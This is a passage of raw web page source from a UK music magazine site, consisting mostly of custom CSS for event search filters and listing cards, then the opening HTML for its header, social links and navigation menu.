#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive date wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 19, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
